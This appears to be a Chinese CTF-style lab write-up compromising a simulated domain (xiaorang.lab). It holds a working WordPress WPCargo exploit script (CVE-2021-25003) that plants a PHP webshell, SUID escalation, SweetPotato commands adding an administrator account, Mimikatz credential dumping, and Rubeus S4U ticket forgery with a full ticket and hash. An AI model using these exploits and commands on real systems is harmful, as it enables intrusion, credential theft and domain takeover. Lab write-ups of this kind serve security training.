
首先fscan扫描发现到redis未授权,使用脚本反弹shell
然后suid提权find / -user root -perm -4000 -print 2> result.txt
发现base64具有权限base64 "/home/redis/flag/flag01" | base64 --decode即可获得第一个flag
挂好代理

proxychains wpscan --url http://172.22.2.18发现有插件漏洞CVE-2021-25003
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
直接打
打完之后写蚁剑,查找配置文件链接数据库后发现第二个flag,除此外还有密码表
是mssql的密码,爆破得到密码后 MDUT启动

然后 Ole Automation Procedures 激活成功

C:/Users/Public/sweetpotato.exe -a "net user fushuling qwer1234! /add"
C:/Users/Public/sweetpotato.exe -a "net localgroup administrators fushuling /add"
加用户rdp过去
老位置拿到flag

然后复制

拿到privilege::debug sekurlsa::logonpasswords
通过 S4U 伪造高权限 ST 拿下域控,用Rubeus申请访问自身的服务票据
Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:a7905626907766f2f194959fdb48e1c8 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap

Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE2NAMQwjN0euTL2K0mYmuybf8gRxGV3xKqwt9M+BRmLNyVHJ8O0PPydV5hYS0i4y0b6ERrLEGX5YOOc5YyTdzkZiTs6pWrLQj51XMISjQbROYeKp0kWaZLCLGHe+Muc8CSe/NIDUiosKVe+LgFj2YoDASf3zL5ShJGPSsASnsBY6RCTV6XzSoLWYsoLVzQSe7uuSy9tv6yTkv58k6YwvdmD4h4rmXVaKT52m9rKjiMmLU2S/V6jGlcb98fFBmqZwCEINZ/F0uGjQ5CIwFdHpn19m0RUHyawcVBRVUF1y8ZBdpfsaRWbNkiCxlRBXJ+g/U6hTqBfRgU3npoqz8oRG7HuA6nky4DamRdSQHoIrfjCgRFEdtvXO9Cnnwb5H9/BQUxp/6dTbwd6Y1dMivtB0UBW5YKPayE2Ze6tNOlyJ/Ll1bPvxoSsfj2bxWtR2zhoFVOrBrv9+rzoWnqoKV9zwLZnaTfzLiA6zKqZZld2OOnm60ehfkbQbGRJBPrjKpTMYG1n0BXsOH4qcFvOqXW8iYkIdymuQgEyT3ufd7pe44K5fDQG7sGKS7gZUdYJMJmY0ZNfZMgsejRyLH4lWm3/zqbgSv9EmWZ7wK3kMB7DUDfUvY7n1mhlQrR8meLO65ryDTRjt7a9YhR2mpT8oDMEw3SUJFFCc5+DXyD+3NOQKpavfq0KtGUUKcQzV53six4UCzxAS10Qm0THmWgiZ6MzE1SZwTca5YE4JvKJ4rGxHiTYsXDxCgrthf72Ddb+xM6H/I+qFIFBkPjjU9JKP1UEddWQut5BumidoEz+D8VLsrrKHqFBw0lc/HZuFHFNzZSdcyf8dqXXbb79rjIK40YH264+0HhZF5LeHdjl3tV7ryE+Mj9OnTOnWPPrhlwjBxX5AhD6LmGJNfiuIAWKPRvXYTHgVKmm01c4tRaPq5x0+eW+rh8TquSf/BnTJXRK4mg6/kI8LY6wvDOmoJdh4xvms960n/EH5FhczMwjF3j4u2ab5JR1ujTct5aEMDofh04ZLIomoYuMQ2TbIi33OrQ8anUzg2jneOBOkw+opsJYY/PELf37PN+/aCnIdfR+u0/GNRjqpRH/Kq7bI5impRnM7vxz0yAxoAnuRsFKj+ALLjHE/QFdMsta0Wx1RroJa9RJ6avSv+mjwwQy2AnyRh1dEaofg9fILBjLqdrPIVA9alylR2EARnUueYN75oMZwJq4AD1arAVinSn9VMxWRV4tAx3Wl+Yq9xgcaYKvWrD3Uk+TlyuZ0L+xtmjjNrL502DNausiI9HJBdWDwvY+5AQGDwAVvcSeZeeWFCDMleSF4wi2YkgUV6SV0l6PpKBFqyaxyO8clLm8tndPb+bRuCL/kNGblUrSxZ0ih7utz/qSlXWxPzd+tmOEg5Nfs7qwgtPxlwKy8Y8jdS0ZQ2wZCosMKHJHjsWafNo+Xadb6sXX9CmyzhSlP0io/FqH2gblMLSjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCSJYfAkBcTVbjKHIzVWj/VoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDExMTA5NDE0N1qmERgPMjAyNDAxMTExOTQxNDdapxEYDzIwMjQwMTE4MDk0MTQ3WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
这样就算是拿到了
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
flag{69371bca-db8c-46a6-8580-3d4eea725228}